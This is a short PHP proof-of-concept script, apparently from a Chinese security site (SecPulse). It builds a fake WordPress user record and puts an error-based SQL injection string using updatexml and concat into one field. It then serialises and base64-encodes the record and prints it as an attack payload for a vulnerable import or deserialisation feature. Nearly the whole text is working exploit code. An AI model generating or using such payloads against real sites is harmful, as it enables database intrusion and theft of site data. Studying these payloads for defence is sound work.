 1 <?php
2 $contents = array(
3 'customData' => array('users' => array(
4 0 => array('aaaa',
5 '$P$BG3Bc6Y9Er4hAHVCBvTVkbs9HJ0lKk.',
6 "aaaa'or updatexml(1,concat(0x7e,(user())),0) or'",
7 'aa@aa.com',
8 'https://aaa.cn',
9 '0',
10 'aaaa',
11 )
12 )),
13 'customTablesColumsName' => array('users' =>
14 array(
15 0 => array('Field' => 'user_login'),
16 1 => array('Field' => 'user_pass'),
17 2 => array('Field' => 'user_nicename'),
18 4 => array('Field' => 'user_email'),
19 5 => array('Field' => 'user_url'),
20 6 => array('Field' => 'user_status'),
21 7 => array('Field' => 'display_name'),
22 ),
23 )
24 );
25
26 $payload = base64_encode(serialize($contents))
27 echo $payload;
安全脉搏
SECPULSE